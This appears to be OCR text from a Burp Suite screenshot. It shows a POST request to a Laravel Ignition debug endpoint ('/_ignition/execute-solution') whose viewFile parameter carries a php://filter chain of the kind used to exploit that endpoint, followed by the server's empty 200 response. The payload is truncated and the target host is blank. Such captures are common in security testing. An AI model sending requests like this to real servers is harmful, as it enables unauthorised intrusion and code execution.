 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Customizer
1 × ...
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n
1 POST /_ignition/execute-solution HTTP/1.1
2 Host:
3 Content-Type: application/json
4 Content-Length: 298
5
6 {
7 "solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
8 "parameters":{
9 "variableName":"username",
10 "viewFile":"php://filter/read=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-de
11 }
12 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 Cache-Control: no-cache, private
7 Date: Tue, 13 Jul 2021 08:51:55 GMT
8 Content-Length: 0
9
10
Search... 0 matches
INSPECTOR
Query Parameters (0)
Request Cookies (0)
Request Headers (3)
Response Headers (7)
Done 211 bytes | 232 millis